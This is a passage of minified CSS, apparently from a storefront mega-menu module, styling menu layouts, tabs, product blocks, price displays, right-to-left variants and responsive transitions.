input[type="text"]{padding-right:40px;min-width:120px}.ybc-menu-vertical-button{cursor:pointer;font-weight:600;line-height:24px;padding:13px 15px;text-transform:uppercase;display:flexbox;display:-o-flexbox;display:-ms-flexbox;display:-moz-flexbox;display:-webkit-flexbox;display:flex;display:-o-flex;display:-ms-flex;display:-moz-flex;display:-webkit-flex;border-left:1px solid #e7e7e7;position:relative;border-right:1px solid #e7e7e7}.mm_mnu_display_img a::before{display:none!important}.ybc-menu-vertical-button .icon-bar{background-color:#777;clear:left;float:left;height:2px;margin:5px 3px 0 0;width:20px}.ybc-menu-button-toggle_icon{display:inline-block;margin-bottom:-1px;margin-right:7px}.ybc-menu-button-toggle_icon img{float:left;max-height:24px}.ybc-menu-button-toggle_icon_default{float:left}.ybc-menu-button-toggle_icon.ybc-menu-button_not_text{margin-right:0}.mm_menus .mm_tabs_ul>li{float:left;padding:64px 10px 3px;text-transform:capitalize;width:100%}.mm_tab_li_content{background-color:#fff;border-color:#ddd;border-style:solid;border-width:1px;float:left;margin-bottom:-1px;margin-left:0;width:200px}.layout_layout3 .mm_tab_li_content,.layout_layout3 .mm_tabs_li .mm_columns_contents_ul{border-color:rgba(255,255,255,.1)}.ets-dir-ltr .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content{border-right:1px solid #fff;z-index:1}.mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content{z-index:1}.layout_layout4 .mm_menu_content_title{padding:15px 10px}.mm_menu_content_title i{margin-right:3px}.mm_tabs_li .mm_columns_contents_ul{background-color:#fff;border:1px solid #ddd;left:199px;margin-left:-1px;opacity:0;padding:15px 5px 10px;position:absolute;top:0;z-index:1;background-repeat:no-repeat;visibility:hidden;width:calc(100% - 197px);width:-o-calc(100% - 197px);width:-webkit-calc(100% - 197px);min-height:calc(100% + 1px);min-height:-o-calc(100% + 1px);min-height:-webkit-calc(100% + 1px)}.mm_tab_has_child::after{border-right:1px solid #999;border-top:1px solid #999;content:"";height:6px;margin-top:-3px;position:absolute;right:15px;top:50%;transform:rotate(45deg);-webkit-transform:rotate(45deg);transition:all 0.35s;-webkit-transition:all 0.35s;width:6px}.mm_tab_toggle_title{float:left;padding:9px 15px;position:relative}.mm_tab_name.mm_tab_toggle{cursor:pointer;display:block;float:left;padding:0;position:relative;width:100%}.mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before,.mm_tabs_li.mm_tabs_has_content:hover .mm_tab_li_content .mm_tab_name::before{border-right:2px solid #fff;content:"";height:100%;position:absolute;right:-2px;top:0;width:3px;z-index:11}.mm_menus_li.mm_sub_align_right.mm_has_sub{direction:rtl}.mm_menus_li.mm_sub_align_right.mm_has_sub>a{direction:ltr}.ets-dir-rtl .mm_menus_li.mm_sub_align_right.mm_has_sub>a{direction:rtl}.ets-dir-rtl .mm_block_type_product .thumbnail-container .product-title{text-align:right}.mm_menus_li.mm_sub_align_right.mm_has_sub .mm_columns_ul{direction:ltr}.ets-dir-rtl .mm_menus_li.mm_sub_align_right.mm_has_sub .mm_columns_ul{direction:rtl}.mm_tab_content_hoz{position:unset}.mm_tabs_li{float:left;clear:both}.mm_menus_li .mm_columns_ul.mm_columns_ul_tab{padding:0!important}.mm_tabs_li.mm_tab_content_hoz .mm_columns_contents_ul{top:auto}@media (min-width:768px){.mm_menus_li .mm_columns_ul.mm_columns_ul_tab{height:0}}.ets_item_name{clear:both;display:block;line-height:22px;margin-top:5px;text-align:center}.ets_item_img{backface-visibility:hidden;-webkit-backface-visibility:hidden;display:block;overflow:hidden;perspective:500px;-webkit-perspective:500px}.row_ets_mm_hook_to .help-block{display:none}.row_ets_mm_hook_to .help-block.active{display:none}.ets_mm_megamenu{background-color:#FFF;clear:left;display:block;margin-top:10px;padding:0;position:relative;width:100%;z-index:2}.ets_mm_megamenu:hover{z-index:1000}.ets_mm_megamenu.hook-default{padding:30px 15px 0}.changestatus .mm_menus_ul,.changestatus .mm_menus_ul *{pointer-events:auto!important}li.has-sub>.ets_mm_categories{box-shadow:0 0 2px 0 #DFDFDF;-webkit-box-shadow:0 0 2px 0 #DFDFDF}.ac_results{min-width:200px}.ets-dir-rtl .ets_mm_block_content ul li.has-sub li{border-color:#DEDEDE}.layout_layout3 .ets_mm_block_content .has-sub .has-sub>a:after{position:absolute;right:0;color:#333}.layout_layout3.ets-dir-rtl .ets_mm_block_content .has-sub .has-sub>a:after{right:auto}.layout_layout3.ets-dir-ltr .ets_mm_block_content .has-sub .has-sub>a{padding-right:10px}.mm_menus_li:nth-child(2){border-left:medium none}.mm_menu_content_title{display:inline-block;float:left;padding:12px 25px;position:relative}.ets-dir-rtl .mm_menus_li{float:right}.mm_menus_li>a{float:left;font-size:16px;font-weight:700;padding:0;position:relative;color:#484848;width:100%;text-transform:uppercase}.mm_bubble_text{display:inline-block;font-size:10px;right:10px;line-height:14px;margin-left:0;padding:0 5px;position:absolute;text-transform:capitalize;top:5px;white-space:nowrap}.mm_tab_toggle_title .mm_bubble_text{top:2px}.ets_mm_block_content .has-sub>a:after{border-left:4px solid rgba(0,0,0,0)!important;border-right:4px solid rgba(0,0,0,0)!important;border-top:4px solid #333;content:"";margin-left:5px;position:relative;top:13px}.mm_block_type_product .product-desc{margin-bottom:5px}.close_menu .pull-left,.ets-dir-rtl .close_menu .pull-right{float:left}.ets-dir-rtl .close_menu .pull-left,.close_menu .pull-right{float:right}.ets-dir-rtl .arrow{left:5px;right:auto}.mm_menus_li>a>img,.mm_menus_li>a>i.fa{float:left;line-height:20px;margin-right:5px}.layout_layout3 .ets_mm_block_content .has-sub>a:after{content:"›";border:none;top:0;float:right;color:rgba(255,255,255,.3)}.ets-dir-rtl.layout_layout3 .ets_mm_block_content .has-sub>a:after{float:left}.ets-dir-rtl .product_list .comments_note .star_content{float:right;text-align:right}.layout_layout3 .ets_mm_block_content a{display:block;line-height:38px;width:100%}.layout_layout3 .mm_blocks_ul{color:#dcdcdc}.ets-dir-rtl .mm_bubble_text{left:5px;right:auto}.ets-dir-rtl .ets_mm_block_content ul li ul{left:auto;right:100%}.ets-dir-rtl .star{float:right}.ets-dir-rtl.layout_layout3 .ets_mm_block_content .has-sub>a:after{top:0}.ets-dir-rtl .ets_mm_block_content .has-sub>a:after{display:inline-block;margin-left:0;margin-right:5px;top:14px;vertical-align:top}.ets-dir-rtl .ets_mm_block_content ul li ul{margin-right:20px}.ets-dir-rtl .ets_mm_block_content ul li ul:before{left:100%;right:auto;top:0}.ets-dir-rtl.layout_layout4 .ets_mm_block_content ul li{float:right}.ets_mm_megamenu:not(.transition_slide) .mm_columns_ul{opacity:0}.ets_mm_megamenu .mm_columns_ul.mm_columns_ul_tab{border:medium none}.ets_mm_megamenu .mm_columns_ul{background-color:#FFF;border:1px solid #E7E7E7;background-size:auto;pointer-events:none;position:absolute;top:100%;visibility:hidden;left:0;width:100%;font-size:14px;line-height:24px;margin-top:0;z-index:100;padding-top:15px;background-repeat:no-repeat}.ets_mm_megamenu .mm_no_border .mm_columns_ul{z-index:1}.layout_layout1 .mm_menus_li.mm_has_sub.mm_no_border>a::after{background-color:inherit!important;bottom:-1px;content:"";height:1px;left:0;opacity:1;position:absolute;visibility:visible;width:100%;z-index:1111}.ets_mm_megamenu .mm_columns_ul:before{bottom:100%;content:"";height:3px;left:0;position:absolute;right:0}.mm_menus_li:hover .mm_columns_ul,.mm_menus_li.menu_hover .mm_columns_ul,.ets_mm_megamenu:not(.scroll_heading) .mm_menus_li.menu_ver_alway_show_sub .mm_columns_ul{opacity:1;pointer-events:auto;-o-pointer-events:auto;-webkit-pointer-events:auto;visibility:visible}.ets-dir-rtl.layout_layout3 .ets_mm_block_content ul li ul{margin:0 5px}.column_size_1{width:8.33333%}.column_size_2{width:16.6667%}.column_size_3{width:25%}.column_size_4{width:33.333%}.column_size_5{width:41.6667%}.column_size_6{width:50%}.column_size_7{width:58.3333%}.column_size_8{width:66.6667%}.column_size_9{width:75%}.column_size_10{width:83.3333%}.column_size_11{width:91.6667%}.column_size_12{width:100%}.mm_columns_li{float:left}.mm_menus_li{float:left}.mm_blocks_li{float:left;padding:0 15px;margin-bottom:15px;width:100%}.mm_blocks_ul{float:left;list-style:none outside none;padding:0;width:100%}.ets_mm_megamenu ul{margin:0;padding:0}.sub_type_2 .ets_mm_block>h4{border-bottom:medium none}.sub_type_2 .mm_blocks_li{padding:0 25px}.layout_layout3 .ets_mm_block_content li.has-sub li{border-color:#DEDEDE}.layout_layout3 li.has-sub>.ets_mm_categories{margin-left:5px}.ets_mm_block>h4{border-bottom:1px solid #e7e7e7;color:#444;font-size:14px;font-weight:700;line-height:110%;margin-bottom:10px;margin-top:0;padding-bottom:9px;text-transform:uppercase}.ets_mm_block_content a{color:#484848;line-height:30px}#header .ets_mm_block_content a{color:#484848}.ets_mm_block_content img{max-width:100%;margin-top:0}.mm_block_type_product .product_list{margin-top:15px}.mm_hide_title>h4{display:none}.item_has_img .ets_item_img{border:1px solid #e7e7e7}.ets_mm_megamenu ul.mm_mnu_display_img{margin:0 -10px}.mm_block_type_product .discount-percentage{background-color:#F13340;color:#FFFFFF!important;padding:0 2px}.mm_menus_ul ul.product_list .product-name{color:#484848;display:block;font-size:13px;line-height:18px;margin-bottom:0;padding:0 0 5px;text-transform:uppercase}.mm_block_type_product .quick-view,.mm_block_type_product .button-container,.mm_block_type_product .quick-view-wrapper-mobile{display:none!important}.mm_menus_ul ul.product_list li .product-container h5{font-weight:700;margin-bottom:4px;margin-top:0;min-height:0;padding:0}.mm_menus_ul ul.product_list li.hovered .product-container{box-shadow:none;-webkit-box-shadow:none}.mm_menus_ul ul.product_list .new-box,.mm_menus_ul ul.product_list .sale-box,.mm_menus_ul ul.product_list .availability{display:none}.mm_breaker{clear:both}.mm_menus_ul ul.product_list li .product-container .button.ajax_add_to_cart_button span{padding:2px 5px;white-space:nowrap}.mm_menus_ul ul.product_list li .product-container .button-container{left:50%;position:absolute;top:50%;transform:translate3d(-50%,-50%,0);-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);white-space:nowrap;width:auto}.mm_menus_ul ul.product_list li .product-container .button.ajax_add_to_cart_button{font-size:14px;padding:0}.mm_menus_ul ul.product_list li .product-container .product-image-container .content_price{padding:3px 0}.mm_blocks_ul .price.product-price{color:#EC4249;font-size:14px;padding:0}.mm_blocks_ul .button.lnk_view{display:none}.mm_block_type_product .left-block{width:50%}.mm_block_type_product ul.product_list li .product-container .content_price{clear:both;display:table!important;line-height:20px;padding-bottom:5px;position:relative;width:auto}.ets_mm_megamenu .ajax_block_product .content_price>span{font-size:14px;font-weight:600;line-height:20px}.mm_menus_ul .product-flags{display:none}span.mm_alert.alert-warning{background-color:#fff3d7;padding:8px 15px;border-left:3px solid #fcc94f;color:#eaa021;clear:both;display:block}span.mm_alert.alert-warning:before{content:"\f06a";font-family:Fontawesome;margin-right:8px;margin-left:-4px;color:#fcc94f;font-size:20px;display:inline-block;vertical-align:middle}.mm_columns_li .right-block .star{height:20px;line-height:20px}.mm_columns_li .nb-comments{display:none}.mm_columns_li .hook-reviews{margin-bottom:6px}.ets_mm_megamenu .ajax_block_product .content_price>span.old-price{color:#B7B7B7}.mm_block_type_product .product_list .ajax_block_product:not(:last-child){margin-bottom:10px}.mm_block_type_product .product_list .ajax_block_product{border:medium none;float:left;padding-bottom:10px;text-align:inherit}.ets_mm_megamenu .price-percent-reduction{color:#FFFFFF!important}.mm_block_type_product ul.product_list li .product-container .product-image-container{margin-bottom:0;border:1px solid #e7e7e7}.mm_block_type_product ul.product_list li .product-container .product-desc{display:none;margin-bottom:5px}.mm_block_type_product .left-block{background-color:#FFF;display:inline-block;max-width:38%;width:50%}.mm_block_type_product .right-block{display:inline-block;margin:0 2%;vertical-align:top;width:56%}.ets_mm_block>h4 a{color:#444}.mm_menus_ul .product_list .product-container{background-color:rgba(0,0,0,0)!important;float:left;width:100%}.mm_menus_ul ul.product_list li.hovered .product-container .content_price{display:block}.ybc-menu-toggle .icon-bar{background-color:#333;clear:left;float:left;height:2px;margin:2px 3px 1px 0;transition:all 0.4s ease 0s;-webkit-transition:all 0.4s ease 0s;width:18px}.ybc-menu-toggle{font-size:16px;font-weight:700;line-height:18px;padding:15px;text-transform:uppercase;width:100%;display:none;cursor:pointer;color:#333}.arrow{display:none}.ets_mm_megamenu a,.ets_mm_megamenu a:focus,.ets_mm_megamenu a:active{outline:medium none;-webkit-outline:medium none;text-decoration:none}.close_menu{display:none!important}.ets_mm_block_content{color:#484848}.layout_layout4 .ets_mm_block>h4{border-bottom:medium none;padding-bottom:0}.ets_mm_megamenu .mm_sub_align_left>.mm_columns_ul{left:auto;right:auto;margin-left:-1px}.ets_mm_megamenu .mm_sub_align_right>.mm_columns_ul{left:auto;right:auto}.layout_layout1 .mm_menus_li:nth-child(2){border-left:1px solid #e7e7e7}.layout_layout1 .mm_menus_li.mm_no_border{border-left:medium none}.layout_layout1 .mm_menus_li:last-child{border-right:1px solid #e7e7e7}.hook-default.layout_layout1 .mm_menus_li:not(:nth-child(2)){margin-left:0}.layout_layout1 .ets_mm_megamenu_content{border-bottom:1px solid #e7e7e7;border-top:1px solid #e7e7e7}.layout_layout1.ets_mm_megamenu .mm_columns_ul{border-color:#e7e7e7}.layout_layout1 .mm_menus_li:hover>a,.layout_layout1 .mm_menus_li.menu_hover>a{background-color:#FFF;z-index:100}.layout_layout1 .ets_mm_block_content ul .ets_mm_block:not(.mm_block_type_product) li a:before{background-color:#484848;border-radius:50% 50% 50% 50%;content:"";display:inline-block;height:5px;margin-right:5px;position:relative;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);width:5px}.layout_layout1 .ets_mm_block_content ul li a::before{content:".";display:inline-block;font-size:34px;line-height:0;margin-right:3px;vertical-align:2px}.ets-dir-ltr.layout_layout2 .mm_menus_ul>li{border-right:1px solid rgba(255,255,255,.26)}.layout_layout2 .mm_menus_li:nth-child(2){border-left:1px solid rgba(255,255,255,.26)}.ets-dir-ltr.layout_layout2 .mm_menus_ul>li.mm_no_border{border-left:none}.ets-dir-ltr.layout_layout2 .mm_menus_ul>li:last-child{border-right:1px solid rgba(255,255,255,.26)}.ets-dir-rtl.layout_layout2 .mm_menus_ul>li{border-right:1px solid rgba(255,255,255,.26)}.ets-dir-rtl.layout_layout2 .mm_menus_ul>li:last-child{border-left:1px solid rgba(255,255,255,.26)}.ets-dir-rtl.layout_layout3 .ets_mm_block_content .has-sub .has-sub>a:after{left:0;position:absolute}.layout_layout3 .mm_menus_li>.mm_columns_ul{border-top:medium none}.layout_layout3 .has-sub .ets_mm_categories li>a,#header .layout_layout3 .has-sub .ets_mm_categories li>a{color:#666}.layout_layout4.ets_mm_megamenu .mm_columns_ul{margin-top:5px}.layout_layout4.ets_mm_megamenu .mm_columns_ul:before{height:7px}.layout_layout4.ets_mm_megamenu .mm_extra_item .cart-preview.inactive .header{padding:13px 0}.layout_layout5 .mm_menus_ul .mm_menus_li.mm_no_border{border-left:none}.ets_mm_block_content ul li ul{background-color:#FFF;border:1px solid #E7E7E7;left:100%;margin-left:20px;min-width:120px;opacity:0;padding:7px 15px;pointer-events:none;position:absolute;top:0;visibility:hidden;white-space:nowrap;width:auto;z-index:10;transition:all 0.35s;-webkit-transition:all 0.35s}.ets_mm_block_content ul li:hover>ul{visibility:visible;opacity:1;pointer-events:auto}.ets_mm_block_content ul li:not(.item_has_img){clear:both;max-width:100%;position:relative;float:left}.mm_blocks_li .item_has_img{padding:0 10px 15px}.mm_blocks_li .item_has_img a::before{display:none!important}.ets_mm_block_content ul li ul:before{width:22px;content:"";right:100%;position:absolute;height:100%}.ets-dir-rtl .ets_mm_block_content ul li{float:right}.ets_mm_block_content iframe{height:auto;max-width:100%;transition:all 0.3s;-o-transition:all 0.3s;-ms-transition:all 0.3s;-moz-transition:all 0.3s;-webkit-transition:all 0.3s;perspective:500px;-o-perspective:500px;-webkit-perspective:500px;backface-visibility:hidden;-o-backface-visibility:hidden;-webkit-backface-visibility:hidden}.ets_mm_block_content img{transition:all 0.3s;-o-transition:all 0.3s;-ms-transition:all 0.3s;-moz-transition:all 0.3s;-webkit-transition:all 0.3s;perspective:500px;-o-perspective:500px;-webkit-perspective:500px;backface-visibility:hidden;-o-backface-visibility:hidden;-webkit-backface-visibility:hidden}.ets_mm_block_content img:hover{transform:scale(1.05);-o-transform:scale(1.05);-ms-transform:scale(1.05);-webkit-transform:scale(1.05)}.ets-dir-rtl .mm_columns_li{float:right}.transition_slide.ets_mm_megamenu .mm_columns_ul{display:none;height:auto}.mm_block_type_product .comments_note>span{display:none}.mm_block_type_product .comments_note .star{line-height:16px;margin-bottom:5px}.mm_columns_ul.mm_columns_ul_tab{background:transparent!important}.mm_tab_toggle_title i{margin-right:4px}.mm_img_content{backface-visibility:hidden;-webkit-backface-visibility:hidden;display:block;overflow:hidden;perspective:500px;-webkit-perspective:500px;width:100%}.mm_block_type_product .countdown-time{display:block;font-size:15px;font-weight:600;line-height:22px}.mm_block_type_product .regular-price{color:#bbb;font-weight:400}.mm_block_type_product .discount-percentage{font-weight:400}.mm_block_type_product .countdown-text{font-size:10px;line-height:100%;padding-bottom:6px}.mm_block_type_product .panel-discount-countdown .countdown-item{border:1px solid #999;color:#333;display:inline-block;margin-bottom:10px;padding:0 2px;min-width:31px;margin-left:2px;margin-right:2px;text-align:center}.mm_block_type_product .panel-discount-countdown .countdown-item:first-child{margin-left:0}.mm_block_type_product .panel-discount-countdown{display:flex;display:-webkit-flex;flex-wrap:wrap;-webkit-flex-wrap:wrap}.mm_block_type_product .price{font-weight:400}.ets-dir-ltr .product-price-and-shipping>span{margin-right:4px}.ets-dir-rtl .mm_extra_item:not(.mm_display_search_default) input[type="text"]{left:0;right:auto}.layout_layout3 .mm_extra_item.active button i{color:#333}.ets-dir-rtl .mm_columns_ul_tab.mm_tab_no_content .mm_tabs_li{float:right}.ets-dir-rtl .mm_tab_toggle_title img{margin-left:5px;margin-right:0}.ets-dir-rtl .mm_extra_item:not(.mm_display_search_default) form button[type="submit"]{left:0;right:auto}.ets-dir-rtl .product-price-and-shipping>span{margin-left:4px}.mm_extra_item.active i.search{color:#666}.mm_extra_item.active button[type="submit"]:hover i.search{color:#666}@media (min-width:768px) and (max-width:991px){.mm_block_type_product .right-block{width:63%}.mm_block_type_product .left-block{width:30%}.mm_menus_li>a{font-size:14px}.ets_mm_megamenu.hook-default .container{padding-left:0;padding-right:0}}@media (min-width:768px){.layout_layout3:not(.changestatus) .mm_menus_ul ul.product_list .product-name,.layout_layout3:not(.changestatus) .mm_block_type_product div.star:not(.star_on):after,.layout_layout3:not(.changestatus) .mm_columns_ul *,#header .layout_layout3:not(.changestatus) .mm_menus_ul ul.product_list .product-name,#header .layout_layout3:not(.changestatus) .mm_block_type_product div.star:not(.star_on):after,#header .layout_layout3:not(.changestatus) .mm_columns_ul *{color:#dcdcdc}.layout_layout1 .mm_menus_li.mm_has_sub:hover>a:after,.layout_layout1 .mm_menus_li.mm_has_sub.menu_hover>a:after{background-color:#FFF;bottom:-1px;content:"";height:1px;left:0;position:absolute;right:0}.mm_columns_ul_tab.mm_tab_no_content{width:auto!important}.mm_columns_ul_tab.mm_tab_no_content .mm_tabs_li{clear:both;float:left;width:auto}.ets-dir-ltr.layout_layout3 .mm_menus_li{border-left:1px solid rgba(255,255,255,.1)}.ets-dir-ltr.layout_layout3 .mm_menus_ul>li.mm_no_border{border-left:none}.ets-dir-ltr.layout_layout3 .mm_menus_li:last-child{border-right:1px solid rgba(255,255,255,.1)}.item_inline_5{width:20%;float:left}.item_inline_5:nth-child(5n+1){clear:both}.item_inline_1{width:100%;float:left}.item_inline_1:nth-child(1n+1){clear:both}.item_inline_2{width:50%;float:left}.item_inline_2:nth-child(2n+1){clear:both}.item_inline_3{width:33.333%;float:left}.item_inline_3:nth-child(3n+1){clear:both}.item_inline_4{width:25%;float:left}.item_inline_4:nth-child(4n+1){clear:both}.item_inline_6{width:16.666%;float:left}.item_inline_6:nth-child(6n+1){clear:both}.item_inline_7{width:14.28%;float:left}.item_inline_7:nth-child(7n+1){clear:both}.item_inline_8{width:12.5%;float:left}.item_inline_8:nth-child(8n+1){clear:both}.item_inline_9{width:11.11111%;float:left}.item_inline_9:nth-child(9n+1){clear:both}.item_inline_10{width:10%;float:left}.item_inline_10:nth-child(10n+1){clear:both}.item_inline_11{width:9.09%;float:left}.item_inline_11:nth-child(11n+1){clear:both}.item_inline_12{width:8.33%;float:left}.item_inline_12:nth-child(12n+1){clear:both}.mm_block_type_image .ets_mm_block_content img{margin-top:0;perspective:50em;-webkit-perspective:50em;transition:all 0.25s ease 0s;-webkit-transition:all 0.25s ease 0s}.mm_block_type_image .ets_mm_block_content>a{backface-visibility:hidden;-webkit-backface-visibility:hidden;display:block;overflow:hidden;perspective:50em;-webkit-perspective:50em;width:100%}.mm_block_type_image .ets_mm_block_content a:hover img{transform:scale(1.03);-webkit-transform:scale(1.03)}.ets-dir-rtl.layout_layout3 .mm_menus_li{border-right:1px solid rgba(255,255,255,.1);float:right}.ets-dir-rtl .mm_tab_li_content{float:right}.ets-dir-rtl .mm_columns_contents_ul{left:auto!important;margin-right:-1px}.ets-dir-ltr .mm_menus_li .mm_columns_contents_ul{right:auto!important}.ets-dir-ltr .mm_menus_li .mm_tabs_li .mm_columns_contents_ul{right:-1px}.ets-dir-rtl.layout_layout3 .mm_menus_li:last-child{border-left:1px solid rgba(255,255,255,.1)}.layout_layout4 .ets_mm_block>h4{line-height:20px;margin-top:0}.ets_mm_megamenu.sticky_enabled.scroll_heading{left:0;margin:0;padding:0;position:fixed;top:0;width:100%;z-index:100}.hook-default.scroll_heading .mm_menus_ul{display:inline-block}.layout_layout4 .mm_menus_ul .mm_menus_li{padding:0 10px}.layout_layout4 .ets_mm_megamenu_content{border-bottom:5px solid;border-top:1px solid #E7E7E7;padding-top:5px}.layout_layout4 .mm_menus_li>a{border-top-left-radius:6px;border-top-right-radius:6px;padding:0}.layout_layout1 .mm_menus_li>a:before{content:"";height:1px;left:0;position:absolute;top:-1px;transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;width:100%;opacity:0}.layout_layout1 .mm_menus_li.mm_no_border>a::before{background-color:inherit!important;opacity:1;visibility:visible}.sub_type_2 li:not(:last-child) .mm_blocks_ul{border-right:1px solid #E7E7E7}.layout_layout1 .mm_menus_li:hover>a:before,.layout_layout1 .mm_menus_li.menu_hover>a:before{opacity:1}.mm_has_sub>a .mm_arrow:after{border-left:4px solid rgba(0,0,0,0);border-right:4px solid rgba(0,0,0,0);border-top:4px solid;content:"";display:inline-block;font-size:81%;vertical-align:3px;margin-left:1px}.ets-dir-rtl .mm_has_sub>a .mm_arrow:after{margin-left:0;margin-right:5px}.mm_menus_ul{width:100%;margin:0;z-index:10;float:left}.layout_layout3.ets-dir-rtl .ets_mm_block_content li>a:before{content:"←";margin-right:0;margin-left:5px}.layout_layout3 .ets_mm_block_content li>a:before{content:"→";position:relative;display:inline-block;margin-right:5px;line-height:0;vertical-align:2px}.layout_layout3 .ets_mm_categories li.has-sub .ets_mm_categories a{color:#484848}.layout_layout3 .ybc-menu-vertical-button{border:none}.layout_layout3 .ets_mm_block>h4{border-bottom:medium none;padding-bottom:0}.layout_layout3 .ets_mm_block_content li:not(.item_has_img){border-bottom:1px solid rgba(255,255,255,.1);line-height:38px;width:100%}.layout_layout4 .mm_blocks_li{padding:0 15px}.layout_layout4 .mm_menus_li>a{position:relative}.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul .mm_menus_li>a:before{background-color:#E7E7E7;content:"";display:inline-block;height:15px;right:-10px;padding:0;position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);width:1px}.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul .mm_menus_li:nth-child(2)>a::after{background-color:#e7e7e7;content:"";display:inline-block;height:15px;left:-10px;padding:0;position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);width:1px}.layout_layout4 .mm_menus_ul .mm_menus_li.mm_no_border:nth-child(2)>a::after{display:none!important}.ets-dir-rtl.layout_layout4 .mm_menus_ul .mm_menus_li>a:before{right:auto;left:-10px}.layout_layout4 .mm_columns_ul>.mm_columns_li,.layout_layout5 .mm_columns_ul>.mm_columns_li{border-left:1px solid #E7E7E7;margin:20px 0 10px;padding:0}.ets-dir-rtl.layout_layout4 .mm_columns_ul>.mm_columns_li.mm_before_breaker,.ets-dir-rtl.layout_layout5 .mm_columns_ul>.mm_columns_li.mm_before_breaker{border-left:none}.ets-dir-ltr.layout_layout4 .mm_columns_ul>.mm_columns_li.mm_breaker,.ets-dir-ltr.layout_layout5 .mm_columns_ul>.mm_columns_li.mm_breaker{border-left:none}.layout_layout4 .mm_columns_ul>.mm_columns_li:first-child,.layout_layout5 .mm_columns_ul>.mm_columns_li:first-child,.layout_layout4.ets-dir-rtl .mm_columns_ul>.mm_columns_li:last-child,.layout_layout5.ets-dir-rtl .mm_columns_ul>.mm_columns_li:last-child{border-left:none}.layout_layout4.ets-dir-rtl .mm_columns_ul>.mm_columns_li:first-child,.layout_layout5.ets-dir-rtl .mm_columns_ul>.mm_columns_li:first-child{border-left:1px solid #E7E7E7}.layout_layout4 .mm_blocks_ul .mm_blocks_li:last-child,.layout_layout5 .mm_blocks_ul .mm_blocks_li:last-child{padding-bottom:0}.layout_layout5 .ets_mm_block>h4{border-bottom:medium none;line-height:100%;margin:0;padding-bottom:10px}.layout_layout5 .ets_mm_block_content img{margin-top:0}.transition_scale_down li .mm_columns_ul{height:0;overflow:hidden;top:80px;transform:perspective(600px) rotateX(-90deg);-webkit-transform:perspective(600px) rotateX(-90deg);-moz-transform:perspective(600px) rotateX(-90deg);-o-transform:perspective(600px) rotateX(-90deg);-ms-transform:perspective(600px) rotateX(-90deg);transform-origin:100% 0 0;-ms-transform-origin:100% 0 0;-o-transform-origin:100% 0 0;-webkit-transform-origin:100% 0 0;visibility:hidden;width:0}.transition_scale_down li:hover .mm_columns_ul{height:auto;opacity:1;overflow:visible;top:100%;transform:perspective(600px) rotateX(0deg);-webkit-transform:perspective(600px) rotateX(0deg);-moz-transform:perspective(600px) rotateX(0deg);-o-transform:perspective(600px) rotateX(0deg);-ms-transform:perspective(600px) rotateX(0deg);transition:transform 0.5s ease 0s,opacity 0.2s ease 0s,max-height 0s step-end 0s,max-width 0s step-end 0s,padding 0s step-end 0s;-webkit-transition:transform 0.5s ease 0s,opacity 0.2s ease 0s,max-height 0s step-end 0s,max-width 0s step-end 0s,padding 0s step-end 0s;-moz-transition:transform 0.5s ease 0s,opacity 0.2s ease 0s,max-height 0s step-end 0s,max-width 0s step-end 0s,padding 0s step-end 0s;-o-transition:transform 0.5s ease 0s,opacity 0.2s ease 0s,max-height 0s step-end 0s,max-width 0s step-end 0s,padding 0s step-end 0s;-ms-transition:transform 0.5s ease 0s,opacity 0.2s ease 0s,max-height 0s step-end 0s,max-width 0s step-end 0s,padding 0s step-end 0s;visibility:visible;width:auto}.transition_fadeInUp li:hover .mm_columns_ul{-webkit-animation-name:transition_fadeInUp;animation-name:transition_fadeInUp;-webkit-animation-duration:0.35s;animation-duration:0.35s}.ets-dir-rtl .ybc-menu-button-toggle_icon{margin-left:7px;margin-right:0}.ets-dir-rtl .mm_menus_li>a>img,.ets-dir-rtl .mm_menus_li>a>i.fa{float:right;margin-right:0;margin-left:5px}.layout_layout1 .ets_mm_block_content ul li a::before{margin-right:4px;margin-left:0}.layout_layout1.ets-dir-rtl .ets_mm_block_content ul li a::before{margin-right:0;margin-left:4px}.ets-dir-rtl.ets_mm_megamenu:not(.ybc_vertical_menu) .mm_has_sub .mm_columns_ul{right:0}.mm_tabs_li.open .mm_columns_contents_ul,.mm_tabs_li:hover .mm_columns_contents_ul{opacity:1;visibility:visible}}@media (max-width:1199px) and (min-width:768px){.changestatus .mm_menus_li>a{z-index:0}.changestatus .mm_menus_li .mm_columns_ul.mm_columns_ul_tab{height:auto;transform:none;top:auto}.changestatus .mm_tabs_li{float:left;overflow:hidden;width:100%}.changestatus.layout_layout3 .mm_tab_toggle_title img{filter:brightness(20%);-webkit-filter:brightness(20%)}.changestatus .mm_columns_ul{background-image:none!important}.ets-dir-ltr.changestatus .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content{border-right:medium none}.changestatus .mm_menus_ul .arrow::before{border-top:1px solid #000!important;content:"";display:block;height:1px;left:50%;margin:0;position:absolute;top:50%;transform:translate3d(-50%,-50%,0);-webkit-transform:translate3d(-50%,-50%,0);width:13px}.changestatus.ets_mm_megamenu:not(.show_icon_in_mobile) .mm_menus_li_tab .mm_menu_content_title i,.changestatus.ets_mm_megamenu:not(.show_icon_in_mobile) .mm_menus_li_tab .mm_menu_content_title img{display:none}.changestatus .mm_menus_ul .arrow.opened::after{display:none}.changestatus .mm_menus_ul .arrow::after{border-left:1px solid #000!important;content:"";display:block;height:13px;left:50%;position:absolute;border-top:none;border-right:none;vertical-align:middle;margin-top:0;margin-left:0;top:50%;transform:translate3d(-50%,-50%,0);-webkit-transform:translate3d(-50%,-50%,0);width:1px}.changestatus .mm_menus_li>a{color:#484848!important;background-color:transparent!important}.changestatus .mm_extra_item .mm_custom_text{line-height:44px;margin-bottom:0;margin-top:0;min-width:0;width:auto}.changestatus.layout_layout4.ets_mm_megamenu .mm_columns_ul{margin-top:0}.changestatus .mm_menu_content_title{padding:0}.changestatus.ets-dir-rtl .mm_menu_content_title{float:right}.changestatus.ets-dir-rtl .arrow{left:5px;right:auto}.changestatus .mm_tab_li_content.opened 